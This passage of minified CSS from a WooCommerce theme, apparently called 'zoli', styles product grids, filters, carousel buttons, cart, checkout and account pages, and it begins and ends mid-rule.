ease;background-image:none;top:43%;margin-top:0}@media screen and (prefers-reduced-motion:reduce){.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{-webkit-transition:none;transition:none}}.swiper-container [class*=swiper-button-]:before,.swiper-container-horizontal [class*=swiper-button-]:before{font-size:20px;font-size:1.25rem;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:60px;width:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175);display:block;color:#000;line-height:60px;text-align:center}.swiper-container [class*=swiper-button-]:hover:before,.swiper-container-horizontal [class*=swiper-button-]:hover:before{color:#fff;cursor:pointer;background:#ceb06a}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container-horizontal .swiper-button-next,.swiper-container-horizontal .swiper-button-prev{height:60px;width:60px}.swiper-container .swiper-button-next:before,.swiper-container-horizontal .swiper-button-next:before{font-size:20px;font-size:1.25rem;content:'\f105'}.swiper-container .swiper-button-prev:before,.swiper-container-horizontal .swiper-button-prev:before{font-size:20px;font-size:1.25rem;content:'\f104'}.sidebar-filter{float:left}.sidebar-filter .wpopal-filter-top-button{padding:8px 10px;background:#f1f1f1}.wpopal-filter-top-button{display:block;clear:both;width:100%}.sidebar-filter-content{opacity:0;visibility:hidden;height:0;width:100%;top:0;left:0;position:absolute}.sidebar-filter-content.active{opacity:1;visibility:visible;height:auto;padding:1em;border-bottom:1px solid #eee;background-color:#fff;position:absolute;top:80px;z-index:99}.sidebar-filter-content>section{display:inline-block;vertical-align:top}.woocommerce-products-header{margin-bottom:20px}.woocommerce-products-header>img{max-width:100%}.woocommerce-products-header .term-description{padding:1em 0}.wpopal-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px;max-width:100%;position:relative}@media (max-width:320px){.wpopal-sorting{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpopal-sorting .woocommerce-ordering{margin-bottom:15px}}.wpopal-sorting .woo-show-perpage span{padding-right:5px}.wpopal-sorting .woo-show-perpage a{padding-right:5px;padding-left:5px;position:relative}.wpopal-sorting .woo-show-perpage a:before{position:absolute;content:"/";top:-1px;right:0;color:#999}.wpopal-sorting .woo-show-perpage a:last-child:before{display:none}.wpopal-sorting .woo-display-mode a{margin-right:5px}.wpopal-sorting .woo-display-mode a.active svg{fill:#000!important}@media (max-width:991.98px){.wpopal-sorting .woo-display-mode,.wpopal-sorting .woo-show-perpage{display:none}}.wpopal-selected-filters{margin-bottom:30px;margin-top:30px;width:100%}.wpopal-selected-filters .wpopal-filter-top-button{display:none}.wpopal-selected-filters a{display:inline;margin-right:15px;padding:5px 20px 5px 10px;position:relative;background:#f9f9f9;font-size:14px;font-size:.875rem}.wpopal-selected-filters a:after,.wpopal-selected-filters a:before{content:" ";position:absolute;right:5px;top:50%;width:10px;height:2px;display:inline-block;background-color:currentColor;-webkit-transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wpopal-selected-filters a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpopal-selected-filters a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wpopal-selected-filters a:hover:after,.wpopal-selected-filters a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.wpopal-selected-filters .widget_layered_nav_filters{display:inline-block;margin-bottom:0}.wpopal-selected-filters .widget_layered_nav_filters .widgettitle{font-size:16px;font-size:1rem;text-transform:uppercase;margin-left:-120px;margin-bottom:20px}.wpopal-selected-filters .widget_layered_nav_filters li{display:inline-block}.gallery{margin:0 -8px -8px 0}.gallery .gallery-item{padding:0 8px 8px 0}.gallery .gallery-item img{max-width:100%;height:auto}.woocommerce-cart .cart-empty{padding-top:1.618em;display:block;text-align:center;font-size:1.41575em}.woocommerce-cart .cart-empty:before{font-size:9.70288em;color:#999;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;display:block}.woocommerce-cart .return-to-shop{text-align:center;padding-bottom:1.618em}.woocommerce-cart .elementor-widget-opal-cart .elementor-dropdown-menu,.woocommerce-checkout .elementor-widget-opal-cart .elementor-dropdown-menu{display:none}.woocommerce-checkout .control-label{text-transform:uppercase;font-size:.875rem;color:#000}.add-to-cart-minibox{position:fixed;z-index:999;top:200px;right:0;pointer-events:none;border:1px solid #eee;overflow:hidden}.add-to-cart-minibox.hide{opacity:0}@media (max-width:768px){.add-to-cart-minibox{display:none}}.add-to-cart-minibox .minibox-content{position:relative;background:#ceb06a;overflow:hidden}.add-to-cart-minibox .minibox-content .wp-col-4{z-index:999;overflow:hidden;-webkit-animation-name:animJelly;animation-name:animJelly;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.add-to-cart-minibox .minibox-content .wp-col-4 img{width:80px;height:70px}.add-to-cart-minibox .minibox-content .wp-col-8{z-index:98;height:70px;color:#fff;background:#ceb06a;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:200px;-webkit-animation-name:animSlide;animation-name:animSlide;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-delay:.5s;animation-delay:.5s}.add-to-cart-minibox .minibox-content .wp-col-8 h4{font-size:1em;color:#fff;margin:0}#opal-woocommerce-loading{background:#fff;position:fixed;z-index:10001;top:50%;width:50px;height:50px;left:50%;margin:-25px auto auto -25px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}#opal-woocommerce-loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto;margin:10px auto}body.opal-filter-loading #content{opacity:.76}body.opal-filter-loading #content *{pointer-events:none}.osf-woocommerce-ajaxload .loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto}.load-more-wrap{text-align:center;clear:both;margin:1em auto 1.618em}.load-more-wrap a{border:1px solid #eee;color:#333;font-weight:300;padding:12px 25px;text-transform:uppercase}.load-more-wrap a:hover{background:#ceb06a;color:#fff}.load-more-wrap.has-infinite{visibility:hidden}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#333}.zoli-product-section{margin-bottom:1.618em}.zoli-product-section .section-title{text-align:center;margin-bottom:1em}.zoli-product-section:last-child{margin-bottom:0}.zoli-product-pagination{display:none}.zoli-sticky-add-to-cart{display:none}.track_order label{text-transform:capitalize;font-size:17px;font-size:1.0625rem;color:#333;font-weight:500}.track_order input[type=text]{border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0;font-weight:300}@media (min-width:768px){.demo_store{bottom:0}.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.zoli-handheld-footer-bar{display:none}.zoli-breadcrumb{padding:1.41575em 0;margin:0 0 3.70633em}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:1em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.page-template-template-fullwidth-php .site-main ul.products.columns-1 li.product,.page-template-template-homepage-php .site-main ul.products.columns-1 li.product,.zoli-full-width-content .site-main ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}.page-template-template-fullwidth-php .site-main ul.products.columns-2 li.product,.page-template-template-homepage-php .site-main ul.products.columns-2 li.product,.zoli-full-width-content .site-main ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-3 li.product,.page-template-template-homepage-php .site-main ul.products.columns-3 li.product,.zoli-full-width-content .site-main ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-4 li.product,.page-template-template-homepage-php .site-main ul.products.columns-4 li.product,.zoli-full-width-content .site-main ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-5 li.product,.page-template-template-homepage-php .site-main ul.products.columns-5 li.product,.zoli-full-width-content .site-main ul.products.columns-5 li.product{width:20%}.page-template-template-fullwidth-php .site-main ul.products.columns-6 li.product,.page-template-template-homepage-php .site-main ul.products.columns-6 li.product,.zoli-full-width-content .site-main ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-5 li.product{width:20%}ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991.98px){ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout) .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-product:not(.single-split-layout):not(.single-stretch-layout) .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs{position:relative;padding:50px 0 70px 0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{background:#fcfcfc;position:absolute;height:100%;width:100vw;content:'';z-index:-1;top:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{left:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after{right:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout) .fixed-summary .summary{height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .woocommerce-product-gallery{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px);width:calc(100% - 450px);margin-right:0;margin-left:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .summary{width:450px;height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-label{padding-right:10px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-timer{padding:20px 0 20px 40px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .product-extra-security-info h5{padding-right:10px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}}@media (min-width:768px) and (width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .container{max-width:720px}}@media (min-width:768px){.single-product div.product .images{margin-bottom:3.70633em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:'';display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-product div.product .images .thumbnails a.zoom.last{float:right}.single-product div.product .woocommerce-product-gallery{margin-bottom:3.70633em}.single-product div.product .woocommerce-tabs{clear:both}#reviews .comment-form-author,#reviews .comment-form-email{width:47%}#reviews .comment-form-email{margin-right:0}.zoli-full-width-content.single-product div.product .images{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.zoli-full-width-content.single-product div.product .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.zoli-full-width-content.single-product #reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:14.28571%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:85.71429%;float:right;padding-left:15px;padding-right:15px}.widget-reviews .comments-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.widget-reviews .comments-group{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1.618em;padding-right:25px}.widget-reviews .reviews-summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-right:0;margin-bottom:1.618em;padding-left:40px}.zoli-full-width-content .woocommerce-products-header,.zoli-full-width-content.woocommerce-account .entry-header,.zoli-full-width-content.woocommerce-cart .entry-header,.zoli-full-width-content.woocommerce-checkout .entry-header{text-align:center;padding:0 0 5.99684em}.zoli-full-width-content .woocommerce-products-header h1:last-child,.zoli-full-width-content.woocommerce-account .entry-header h1:last-child,.zoli-full-width-content.woocommerce-cart .entry-header h1:last-child,.zoli-full-width-content.woocommerce-checkout .entry-header h1:last-child{margin-bottom:0}.zoli-full-width-content .related.products>h2:first-child,.zoli-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce .page-description{margin-bottom:1.618em}.zoli-sorting{margin-bottom:2.61792em}.zoli-sorting::after,.zoli-sorting::before{content:'';display:table}.zoli-sorting::after{clear:both}.zoli-sorting select{width:auto}.woocommerce-result-count{float:right;position:relative;margin-bottom:0;padding:.327em 0}.woocommerce-ordering{float:right;margin-bottom:0;padding:.327em 0}.woocommerce-pagination{float:right;border:0;clear:none;padding:0;margin-bottom:0}.woocommerce-cart .hentry,.woocommerce-checkout .hentry{border-bottom:0;padding-bottom:0}.woocommerce-cart-form{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px;margin-right:0}.page-template-template-fullwidth-php table.cart .product-thumbnail{display:table-cell}.page-template-template-fullwidth-php table.cart thead{font-size:1em;text-indent:0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart td.product-remove{display:table-cell;padding:1.618em}table.cart td.product-remove a.remove{float:none;position:relative;top:auto;right:auto}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:inline-block}table.cart .quantity .qty{padding:.61805em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0;vertical-align:middle}.cart-collaterals::after,.cart-collaterals::before{content:'';display:table}.cart-collaterals::after{clear:both}.cart-collaterals h2{font-size:1.618em}.cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product:nth-child(2n){margin-right:0!important}.cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:55.55556%;float:right;padding-left:15px;padding-right:15px;margin:0;clear:right}.cart-collaterals .cart_totals small.includes_tax{display:block}.cart-collaterals .shipping_calculator{clear:right}.page-template-template-fullwidth-php .cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cart_totals,.page-template-template-fullwidth-php .cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400}#ship-to-different-address .woocommerce-form__input-checkbox{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}.col2-set .col-1,.col2-set .col-2{margin-bottom:1.618em}.col2-set+#customer_details{display:none}.col2-set .woocommerce-billing-fields::after,.col2-set .woocommerce-billing-fields::before{content:'';display:table}.col2-set .woocommerce-billing-fields::after{clear:both}.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}#wc_checkout_add_ons input[type=radio]{float:left;margin-right:.54079em;clear:left;margin-top:.35em}#order_review,#order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px;clear:right}#order_review{-webkit-transition:-webkit-box-shadow ease .4s;transition:-webkit-box-shadow ease .4s;transition:box-shadow ease .4s;transition:box-shadow ease .4s,-webkit-box-shadow ease .4s}#order_review_heading{margin-bottom:0;padding-bottom:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review,.woocommerce-order-pay #order_review{width:100%;float:none}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3,.woocommerce-order-pay #order_review #payment h3{padding-left:1em;padding-top:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row,.woocommerce-order-pay #order_review #payment .form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods+.form-row,.woocommerce-order-pay #order_review .payment_methods+.form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order,.woocommerce-order-pay #order_review .button#place_order{display:block;width:100%;font-size:1.41575em}.page-template-template-fullwidth-php .col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #order_review,.page-template-template-fullwidth-php #order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#order_review .shop_table{margin-bottom:2.61792em}table+.addresses{margin-top:1.618em}.col2-set#customer_login,.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-1,.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-2,.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:right;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .woocommerce-input-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:77.77778%;float:left;padding-left:15px;padding-right:15px}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:22.22222%;float:right;padding-left:15px;padding-right:15px}table.my_account_orders{font-size:1em}.page-template-template-fullwidth-php .col2-set#customer_login .col-1,.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set#customer_login .col-2,.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set{width:100%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set 